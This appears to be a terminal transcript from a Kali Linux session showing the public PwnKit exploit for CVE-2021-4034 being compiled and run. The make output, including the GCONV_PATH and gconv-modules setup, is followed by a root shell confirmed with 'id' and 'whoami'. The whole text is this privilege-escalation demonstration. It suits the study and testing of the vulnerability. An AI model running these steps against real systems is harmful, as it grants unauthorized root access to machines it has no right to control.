 ┌──(kali㉿kali)-[~/Desktop]
└─$ cd CVE-2021-4034
┌──(kali㉿kali)-[~/Desktop/CVE-2021-4034]
└─$ dir
cve-2021-4034.c   dry-run  Makefile  README.md
cve-2021-4034.sh  LICENSE  pwnkit.c
┌──(kali㉿kali)-[~/Desktop/CVE-2021-4034]
└─$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
┌──(kali㉿kali)-[~/Desktop/CVE-2021-4034]
└─$ dir
cve-2021-4034     dry-run        LICENSE   pwnkit.so
cve-2021-4034.c   gconv-modules  Makefile  README.md
cve-2021-4034.sh  GCONV_PATH=.   pwnkit.c
┌──(kali㉿kali)-[~/Desktop/CVE-2021-4034]
└─$ ./cve-2021-4034
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),20(dialout),24(cdrom),25(floppy
),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),117(bluetooth)
,120(wireshark),134(scanner),142(kaboxer),1000(kali)
# whoami
root
#